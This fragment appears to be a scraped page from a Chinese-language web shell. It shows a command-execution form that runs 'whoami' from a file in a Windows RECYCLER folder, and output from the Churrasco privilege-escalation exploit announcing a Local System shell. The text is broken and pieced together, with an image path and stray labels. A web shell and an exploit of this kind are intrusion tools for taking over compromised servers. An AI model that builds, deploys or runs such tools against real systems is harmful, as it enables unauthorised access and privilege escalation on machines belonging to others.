 执行命令 >>
路径:
G:\RECYCLER\m.txt
参数:
whoami
Submit
/Churraskito/-->This exploit gives you a Local System shell
fuck,can't find WMI process PID.
Copyright © 2010 欧欧 All Rights Reserved.